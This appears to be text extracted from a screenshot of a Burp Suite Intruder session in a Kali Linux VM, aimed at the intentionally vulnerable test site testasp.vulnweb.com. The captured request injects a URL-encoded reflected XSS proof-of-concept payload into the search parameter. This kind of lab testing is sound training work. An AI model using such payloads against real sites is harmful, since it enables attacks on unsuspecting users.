 Player
kali-linux-2021.3-virtualbox-amd64
2. Intruder attack of testasp.vulnweb.com - Temporary attack - Not saved to project file
Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 200 3279
Request Response
Pretty Raw Hex \n
1 GET /Search.asp?tfSearch=%3Cscript%3Ealert%281%29%3C%2Fscript%3E HTTP/1.1
2 Host: testasp.vulnweb.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://testasp.vulnweb.com/Search.asp
9 Cookie: ASPSESSIONIDCSSDQBRC=NAGFEIMDKLMJOOKDBEPFKPMF
10 Upgrade-Insecure-Requests: 1
11
12
Search... 0 matches
0 of 6622